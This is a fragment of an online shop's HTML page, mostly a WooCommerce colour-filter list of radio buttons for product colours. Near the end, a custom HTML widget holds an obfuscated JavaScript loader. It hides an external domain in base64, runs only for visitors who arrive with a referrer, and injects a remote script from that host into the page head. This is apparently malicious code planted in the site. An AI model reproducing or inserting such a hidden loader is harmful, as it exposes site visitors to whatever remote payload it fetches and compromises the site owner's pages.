                            <input type="hidden" value="Green Yellow" data-anchor="woof_n_pa_color_green-yellow" />

            </li>
                                    <li class="woof_term_381 ">
                <input type="radio"  id="woof_381_6976284c9e89e" class="woof_radio_term woof_radio_term_381" data-slug="lime-green" data-term-id="381" name="pa_color" value="381"  />
                <label class="woof_radio_label " for="woof_381_6976284c9e89e">Lime Green</label>

                <a href="#" data-name="pa_color" data-term-id="381" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_381">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lime Green" data-anchor="woof_n_pa_color_lime-green" />

            </li>
                                    <li class="woof_term_382 ">
                <input type="radio"  id="woof_382_6976284c9e8e2" class="woof_radio_term woof_radio_term_382" data-slug="dusty-green" data-term-id="382" name="pa_color" value="382"  />
                <label class="woof_radio_label " for="woof_382_6976284c9e8e2">Dusty Green</label>

                <a href="#" data-name="pa_color" data-term-id="382" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_382">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dusty Green" data-anchor="woof_n_pa_color_dusty-green" />

            </li>
                                    <li class="woof_term_327 ">
                <input type="radio"  id="woof_327_6976284c9e925" class="woof_radio_term woof_radio_term_327" data-slug="navy" data-term-id="327" name="pa_color" value="327"  />
                <label class="woof_radio_label " for="woof_327_6976284c9e925">Navy</label>

                <a href="#" data-name="pa_color" data-term-id="327" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_327">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Navy" data-anchor="woof_n_pa_color_navy" />

            </li>
                                    <li class="woof_term_326 ">
                <input type="radio"  id="woof_326_6976284c9e971" class="woof_radio_term woof_radio_term_326" data-slug="dark-blue" data-term-id="326" name="pa_color" value="326"  />
                <label class="woof_radio_label " for="woof_326_6976284c9e971">Dark Blue</label>

                <a href="#" data-name="pa_color" data-term-id="326" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_326">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Blue" data-anchor="woof_n_pa_color_dark-blue" />

            </li>
                                    <li class="woof_term_42 ">
                <input type="radio"  id="woof_42_6976284c9e9ba" class="woof_radio_term woof_radio_term_42" data-slug="blue" data-term-id="42" name="pa_color" value="42"  />
                <label class="woof_radio_label " for="woof_42_6976284c9e9ba">Blue</label>

                <a href="#" data-name="pa_color" data-term-id="42" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_42">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Blue" data-anchor="woof_n_pa_color_blue" />

            </li>
                                    <li class="woof_term_328 ">
                <input type="radio"  id="woof_328_6976284c9e9f9" class="woof_radio_term woof_radio_term_328" data-slug="royal-blue" data-term-id="328" name="pa_color" value="328"  />
                <label class="woof_radio_label " for="woof_328_6976284c9e9f9">Royal Blue</label>

                <a href="#" data-name="pa_color" data-term-id="328" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_328">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Royal Blue" data-anchor="woof_n_pa_color_royal-blue" />

            </li>
                                    <li class="woof_term_359 ">
                <input type="radio"  id="woof_359_6976284c9ea3a" class="woof_radio_term woof_radio_term_359" data-slug="dark-cyan" data-term-id="359" name="pa_color" value="359"  />
                <label class="woof_radio_label " for="woof_359_6976284c9ea3a">Dark Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="359" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_359">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Cyan" data-anchor="woof_n_pa_color_dark-cyan" />

            </li>
                                    <li class="woof_term_356 ">
                <input type="radio"  id="woof_356_6976284c9ea9e" class="woof_radio_term woof_radio_term_356" data-slug="cyan" data-term-id="356" name="pa_color" value="356"  />
                <label class="woof_radio_label " for="woof_356_6976284c9ea9e">Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="356" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_356">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cyan" data-anchor="woof_n_pa_color_cyan" />

            </li>
                                    <li class="woof_term_358 ">
                <input type="radio"  id="woof_358_6976284c9eae9" class="woof_radio_term woof_radio_term_358" data-slug="aqua" data-term-id="358" name="pa_color" value="358"  />
                <label class="woof_radio_label " for="woof_358_6976284c9eae9">Aqua</label>

                <a href="#" data-name="pa_color" data-term-id="358" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_358">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Aqua" data-anchor="woof_n_pa_color_aqua" />

            </li>
                                    <li class="woof_term_77 ">
                <input type="radio"  id="woof_77_6976284c9eb3d" class="woof_radio_term woof_radio_term_77" data-slug="light-blue" data-term-id="77" name="pa_color" value="77"  />
                <label class="woof_radio_label " for="woof_77_6976284c9eb3d">Light Blue</label>

                <a href="#" data-name="pa_color" data-term-id="77" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_77">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Blue" data-anchor="woof_n_pa_color_light-blue" />

            </li>
                                    <li class="woof_term_78 ">
                <input type="radio"  id="woof_78_6976284c9eb94" class="woof_radio_term woof_radio_term_78" data-slug="sky-blue" data-term-id="78" name="pa_color" value="78"  />
                <label class="woof_radio_label " for="woof_78_6976284c9eb94">Sky Blue</label>

                <a href="#" data-name="pa_color" data-term-id="78" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_78">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sky Blue" data-anchor="woof_n_pa_color_sky-blue" />

            </li>
                                    <li class="woof_term_325 ">
                <input type="radio"  id="woof_325_6976284c9ebe7" class="woof_radio_term woof_radio_term_325" data-slug="light-sky-blue" data-term-id="325" name="pa_color" value="325"  />
                <label class="woof_radio_label " for="woof_325_6976284c9ebe7">Light Sky Blue</label>

                <a href="#" data-name="pa_color" data-term-id="325" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_325">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Sky Blue" data-anchor="woof_n_pa_color_light-sky-blue" />

            </li>
                                    <li class="woof_term_362 ">
                <input type="radio"  id="woof_362_6976284c9ec3e" class="woof_radio_term woof_radio_term_362" data-slug="pastel-rainbow" data-term-id="362" name="pa_color" value="362"  />
                <label class="woof_radio_label " for="woof_362_6976284c9ec3e">Pastel Rainbow</label>

                <a href="#" data-name="pa_color" data-term-id="362" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_362">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pastel Rainbow" data-anchor="woof_n_pa_color_pastel-rainbow" />

            </li>
                                    <li class="woof_term_357 ">
                <input type="radio"  id="woof_357_6976284c9ec8f" class="woof_radio_term woof_radio_term_357" data-slug="light-cyan" data-term-id="357" name="pa_color" value="357"  />
                <label class="woof_radio_label " for="woof_357_6976284c9ec8f">Light Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="357" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_357">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Cyan" data-anchor="woof_n_pa_color_light-cyan" />

            </li>
                                    <li class="woof_term_393 ">
                <input type="radio"  id="woof_393_6976284c9eccf" class="woof_radio_term woof_radio_term_393" data-slug="rush-pink" data-term-id="393" name="pa_color" value="393"  />
                <label class="woof_radio_label " for="woof_393_6976284c9eccf">Rush Pink</label>

                <a href="#" data-name="pa_color" data-term-id="393" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_393">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Rush Pink" data-anchor="woof_n_pa_color_rush-pink" />

            </li>
                                    <li class="woof_term_331 ">
                <input type="radio"  id="woof_331_6976284c9ed13" class="woof_radio_term woof_radio_term_331" data-slug="hot-pink" data-term-id="331" name="pa_color" value="331"  />
                <label class="woof_radio_label " for="woof_331_6976284c9ed13">Hot Pink</label>

                <a href="#" data-name="pa_color" data-term-id="331" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_331">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Hot Pink" data-anchor="woof_n_pa_color_hot-pink" />

            </li>
                                    <li class="woof_term_43 ">
                <input type="radio"  id="woof_43_6976284c9ed56" class="woof_radio_term woof_radio_term_43" data-slug="pink" data-term-id="43" name="pa_color" value="43"  />
                <label class="woof_radio_label " for="woof_43_6976284c9ed56">Pink</label>

                <a href="#" data-name="pa_color" data-term-id="43" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_43">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pink" data-anchor="woof_n_pa_color_pink" />

            </li>
                                    <li class="woof_term_330 ">
                <input type="radio"  id="woof_330_6976284c9eda3" class="woof_radio_term woof_radio_term_330" data-slug="light-pink" data-term-id="330" name="pa_color" value="330"  />
                <label class="woof_radio_label " for="woof_330_6976284c9eda3">Light Pink</label>

                <a href="#" data-name="pa_color" data-term-id="330" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_330">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Pink" data-anchor="woof_n_pa_color_light-pink" />

            </li>
                                    <li class="woof_term_336 ">
                <input type="radio"  id="woof_336_6976284c9edea" class="woof_radio_term woof_radio_term_336" data-slug="dark-orange" data-term-id="336" name="pa_color" value="336"  />
                <label class="woof_radio_label " for="woof_336_6976284c9edea">Dark Orange</label>

                <a href="#" data-name="pa_color" data-term-id="336" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_336">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Orange" data-anchor="woof_n_pa_color_dark-orange" />

            </li>
                                    <li class="woof_term_335 ">
                <input type="radio"  id="woof_335_6976284c9ee29" class="woof_radio_term woof_radio_term_335" data-slug="orange" data-term-id="335" name="pa_color" value="335"  />
                <label class="woof_radio_label " for="woof_335_6976284c9ee29">Orange</label>

                <a href="#" data-name="pa_color" data-term-id="335" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_335">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Orange" data-anchor="woof_n_pa_color_orange" />

            </li>
                                    <li class="woof_term_337 ">
                <input type="radio"  id="woof_337_6976284c9ee66" class="woof_radio_term woof_radio_term_337" data-slug="gold" data-term-id="337" name="pa_color" value="337"  />
                <label class="woof_radio_label " for="woof_337_6976284c9ee66">Gold</label>

                <a href="#" data-name="pa_color" data-term-id="337" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_337">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Gold" data-anchor="woof_n_pa_color_gold" />

            </li>
                                    <li class="woof_term_47 ">
                <input type="radio"  id="woof_47_6976284c9eebb" class="woof_radio_term woof_radio_term_47" data-slug="yellow" data-term-id="47" name="pa_color" value="47"  />
                <label class="woof_radio_label " for="woof_47_6976284c9eebb">Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="47" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_47">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Yellow" data-anchor="woof_n_pa_color_yellow" />

            </li>
                                    <li class="woof_term_345 ">
                <input type="radio"  id="woof_345_6976284c9ef16" class="woof_radio_term woof_radio_term_345" data-slug="light-yellow" data-term-id="345" name="pa_color" value="345"  />
                <label class="woof_radio_label " for="woof_345_6976284c9ef16">Light Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="345" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_345">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Yellow" data-anchor="woof_n_pa_color_light-yellow" />

            </li>
                                    <li class="woof_term_346 ">
                <input type="radio"  id="woof_346_6976284c9ef60" class="woof_radio_term woof_radio_term_346" data-slug="lemon-chiffon" data-term-id="346" name="pa_color" value="346"  />
                <label class="woof_radio_label " for="woof_346_6976284c9ef60">Lemon Chiffon</label>

                <a href="#" data-name="pa_color" data-term-id="346" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_346">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lemon Chiffon" data-anchor="woof_n_pa_color_lemon-chiffon" />

            </li>
                                    <li class="woof_term_353 ">
                <input type="radio"  id="woof_353_6976284c9efa3" class="woof_radio_term woof_radio_term_353" data-slug="dark-magenta" data-term-id="353" name="pa_color" value="353"  />
                <label class="woof_radio_label " for="woof_353_6976284c9efa3">Dark Magenta</label>

                <a href="#" data-name="pa_color" data-term-id="353" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_353">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Magenta" data-anchor="woof_n_pa_color_dark-magenta" />

            </li>
                                    <li class="woof_term_329 ">
                <input type="radio"  id="woof_329_6976284c9efea" class="woof_radio_term woof_radio_term_329" data-slug="indigo" data-term-id="329" name="pa_color" value="329"  />
                <label class="woof_radio_label " for="woof_329_6976284c9efea">Indigo</label>

                <a href="#" data-name="pa_color" data-term-id="329" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_329">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Indigo" data-anchor="woof_n_pa_color_indigo" />

            </li>
                                    <li class="woof_term_265 ">
                <input type="radio"  id="woof_265_6976284c9f031" class="woof_radio_term woof_radio_term_265" data-slug="purple" data-term-id="265" name="pa_color" value="265"  />
                <label class="woof_radio_label " for="woof_265_6976284c9f031">Purple</label>

                <a href="#" data-name="pa_color" data-term-id="265" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_265">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Purple" data-anchor="woof_n_pa_color_purple" />

            </li>
                                    <li class="woof_term_352 ">
                <input type="radio"  id="woof_352_6976284c9f0a7" class="woof_radio_term woof_radio_term_352" data-slug="magenta" data-term-id="352" name="pa_color" value="352"  />
                <label class="woof_radio_label " for="woof_352_6976284c9f0a7">Magenta</label>

                <a href="#" data-name="pa_color" data-term-id="352" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_352">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Magenta" data-anchor="woof_n_pa_color_magenta" />

            </li>
                                    <li class="woof_term_351 ">
                <input type="radio"  id="woof_351_6976284c9f0ef" class="woof_radio_term woof_radio_term_351" data-slug="medium-purple" data-term-id="351" name="pa_color" value="351"  />
                <label class="woof_radio_label " for="woof_351_6976284c9f0ef">Medium Purple</label>

                <a href="#" data-name="pa_color" data-term-id="351" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_351">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Medium Purple" data-anchor="woof_n_pa_color_medium-purple" />

            </li>
                                    <li class="woof_term_401 ">
                <input type="radio"  id="woof_401_6976284c9f13d" class="woof_radio_term woof_radio_term_401" data-slug="lavender" data-term-id="401" name="pa_color" value="401"  />
                <label class="woof_radio_label " for="woof_401_6976284c9f13d">Lavender</label>

                <a href="#" data-name="pa_color" data-term-id="401" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_401">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lavender" data-anchor="woof_n_pa_color_lavender" />

            </li>
                                    <li class="woof_term_348 ">
                <input type="radio"  id="woof_348_6976284c9f186" class="woof_radio_term woof_radio_term_348" data-slug="dark-khaki" data-term-id="348" name="pa_color" value="348"  />
                <label class="woof_radio_label " for="woof_348_6976284c9f186">Dark Khaki</label>

                <a href="#" data-name="pa_color" data-term-id="348" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_348">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Khaki" data-anchor="woof_n_pa_color_dark-khaki" />

            </li>
                                    <li class="woof_term_360 ">
                <input type="radio"  id="woof_360_6976284c9f1cf" class="woof_radio_term woof_radio_term_360" data-slug="khaki-gray" data-term-id="360" name="pa_color" value="360"  />
                <label class="woof_radio_label " for="woof_360_6976284c9f1cf">Khaki Gray</label>

                <a href="#" data-name="pa_color" data-term-id="360" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_360">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Khaki Gray" data-anchor="woof_n_pa_color_khaki-gray" />

            </li>
                                    <li class="woof_term_347 ">
                <input type="radio"  id="woof_347_6976284c9f21a" class="woof_radio_term woof_radio_term_347" data-slug="khaki" data-term-id="347" name="pa_color" value="347"  />
                <label class="woof_radio_label " for="woof_347_6976284c9f21a">Khaki</label>

                <a href="#" data-name="pa_color" data-term-id="347" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_347">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Khaki" data-anchor="woof_n_pa_color_khaki" />

            </li>
                                    <li class="woof_term_324 ">
                <input type="radio"  id="woof_324_6976284c9f25e" class="woof_radio_term woof_radio_term_324" data-slug="gainsboro" data-term-id="324" name="pa_color" value="324"  />
                <label class="woof_radio_label " for="woof_324_6976284c9f25e">Gainsboro</label>

                <a href="#" data-name="pa_color" data-term-id="324" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_324">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Gainsboro" data-anchor="woof_n_pa_color_gainsboro" />

            </li>
                                    <li class="woof_term_266 ">
                <input type="radio"  id="woof_266_6976284c9f2b5" class="woof_radio_term woof_radio_term_266" data-slug="brown" data-term-id="266" name="pa_color" value="266"  />
                <label class="woof_radio_label " for="woof_266_6976284c9f2b5">Brown</label>

                <a href="#" data-name="pa_color" data-term-id="266" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_266">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Brown" data-anchor="woof_n_pa_color_brown" />

            </li>
                                    <li class="woof_term_380 ">
                <input type="radio"  id="woof_380_6976284c9f308" class="woof_radio_term woof_radio_term_380" data-slug="arancio" data-term-id="380" name="pa_color" value="380"  />
                <label class="woof_radio_label " for="woof_380_6976284c9f308">Arancio</label>

                <a href="#" data-name="pa_color" data-term-id="380" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_380">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Arancio" data-anchor="woof_n_pa_color_arancio" />

            </li>
                                    <li class="woof_term_334 ">
                <input type="radio"  id="woof_334_6976284c9f34e" class="woof_radio_term woof_radio_term_334" data-slug="salmon" data-term-id="334" name="pa_color" value="334"  />
                <label class="woof_radio_label " for="woof_334_6976284c9f34e">Salmon</label>

                <a href="#" data-name="pa_color" data-term-id="334" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_334">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Salmon" data-anchor="woof_n_pa_color_salmon" />

            </li>
                                    <li class="woof_term_368 ">
                <input type="radio"  id="woof_368_6976284c9f390" class="woof_radio_term woof_radio_term_368" data-slug="beige" data-term-id="368" name="pa_color" value="368"  />
                <label class="woof_radio_label " for="woof_368_6976284c9f390">Beige</label>

                <a href="#" data-name="pa_color" data-term-id="368" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_368">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Beige" data-anchor="woof_n_pa_color_beige" />

            </li>
                                    <li class="woof_term_375 ">
                <input type="radio"  id="woof_375_6976284c9f3f0" class="woof_radio_term woof_radio_term_375" data-slug="sage" data-term-id="375" name="pa_color" value="375"  />
                <label class="woof_radio_label " for="woof_375_6976284c9f3f0">Sage</label>

                <a href="#" data-name="pa_color" data-term-id="375" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_375">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sage" data-anchor="woof_n_pa_color_sage" />

            </li>
                                    <li class="woof_term_374 ">
                <input type="radio"  id="woof_374_6976284c9f431" class="woof_radio_term woof_radio_term_374" data-slug="avio" data-term-id="374" name="pa_color" value="374"  />
                <label class="woof_radio_label " for="woof_374_6976284c9f431">Avio</label>

                <a href="#" data-name="pa_color" data-term-id="374" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_374">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Avio" data-anchor="woof_n_pa_color_avio" />

            </li>
                                    <li class="woof_term_377 ">
                <input type="radio"  id="woof_377_6976284c9f46f" class="woof_radio_term woof_radio_term_377" data-slug="pistacchio" data-term-id="377" name="pa_color" value="377"  />
                <label class="woof_radio_label " for="woof_377_6976284c9f46f">Pistacchio</label>

                <a href="#" data-name="pa_color" data-term-id="377" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_377">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pistacchio" data-anchor="woof_n_pa_color_pistacchio" />

            </li>
                                    <li class="woof_term_383 ">
                <input type="radio"  id="woof_383_6976284c9f4ad" class="woof_radio_term woof_radio_term_383" data-slug="sand" data-term-id="383" name="pa_color" value="383"  />
                <label class="woof_radio_label " for="woof_383_6976284c9f4ad">Sand</label>

                <a href="#" data-name="pa_color" data-term-id="383" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_383">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sand" data-anchor="woof_n_pa_color_sand" />

            </li>
                                    <li class="woof_term_387 ">
                <input type="radio"  id="woof_387_6976284c9f4f5" class="woof_radio_term woof_radio_term_387" data-slug="jade" data-term-id="387" name="pa_color" value="387"  />
                <label class="woof_radio_label " for="woof_387_6976284c9f4f5">Jade</label>

                <a href="#" data-name="pa_color" data-term-id="387" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_387">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Jade" data-anchor="woof_n_pa_color_jade" />

            </li>
                                    <li class="woof_term_58 ">
                <input type="radio"  id="woof_58_6976284c9f542" class="woof_radio_term woof_radio_term_58" data-slug="bright-white" data-term-id="58" name="pa_color" value="58"  />
                <label class="woof_radio_label " for="woof_58_6976284c9f542">Bright White</label>

                <a href="#" data-name="pa_color" data-term-id="58" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_58">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Bright White" data-anchor="woof_n_pa_color_bright-white" />

            </li>
                                    <li class="woof_term_354 ">
                <input type="radio"  id="woof_354_6976284c9f590" class="woof_radio_term woof_radio_term_354" data-slug="snow" data-term-id="354" name="pa_color" value="354"  />
                <label class="woof_radio_label " for="woof_354_6976284c9f590">Snow</label>

                <a href="#" data-name="pa_color" data-term-id="354" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_354">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Snow" data-anchor="woof_n_pa_color_snow" />

            </li>
                                    <li class="woof_term_461 ">
                <input type="radio"  id="woof_461_6976284c9f5d6" class="woof_radio_term woof_radio_term_461" data-slug="washed-blue" data-term-id="461" name="pa_color" value="461"  />
                <label class="woof_radio_label " for="woof_461_6976284c9f5d6">Washed Blue</label>

                <a href="#" data-name="pa_color" data-term-id="461" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_461">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Washed Blue" data-anchor="woof_n_pa_color_washed-blue" />

            </li>
                                    <li class="woof_term_404 ">
                <input type="radio"  id="woof_404_6976284c9f614" class="woof_radio_term woof_radio_term_404" data-slug="ocean-fog" data-term-id="404" name="pa_color" value="404"  />
                <label class="woof_radio_label " for="woof_404_6976284c9f614">Ocean Fog</label>

                <a href="#" data-name="pa_color" data-term-id="404" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_404">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Ocean Fog" data-anchor="woof_n_pa_color_ocean-fog" />

            </li>
                                    <li class="woof_term_494 ">
                <input type="radio"  id="woof_494_6976284c9f65f" class="woof_radio_term woof_radio_term_494" data-slug="aragon" data-term-id="494" name="pa_color" value="494"  />
                <label class="woof_radio_label " for="woof_494_6976284c9f65f">Aragon</label>

                <a href="#" data-name="pa_color" data-term-id="494" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_494">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Aragon" data-anchor="woof_n_pa_color_aragon" />

            </li>
            
        </ul>
            
                        </div>
                        
                <input type="hidden" name="woof_t_pa_color" value="Product Color" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">
            
                                            <button class="button woof_submit_search_form">Filter</button>
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
							</div>




							<div class="clear"></div>
							<div class="woocommerce-products-header">

								
